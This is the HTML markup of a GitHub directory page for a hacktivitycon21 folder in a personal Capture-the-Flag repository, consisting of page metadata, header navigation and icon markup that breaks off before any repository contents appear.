integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="DD61:C4BE:121B0DA:1336952:6182FF59" data-pjax-transient="true"/><meta name="html-safe-nonce" content="da73ec81f1addf045e47b39834fe79af14955ed8be2d87ca23760cb9e6c452c6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERDYxOkM0QkU6MTIxQjBEQToxMzM2OTUyOjYxODJGRjU5IiwidmlzaXRvcl9pZCI6IjQ0MTM2ODExODE1Mzk4OTMwODEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="272459edb545be117b0aa6b983179050f1c9ecbca2bae76de517f6bcd081f166" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="jUlEiJvZ8z2yhCgsYjP62xA6vPJINuV6o7ctF33XajcENzSY4qmWrDJ5oBj4dPB5s8Ta0j0Wg87MOk8rQELSlw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
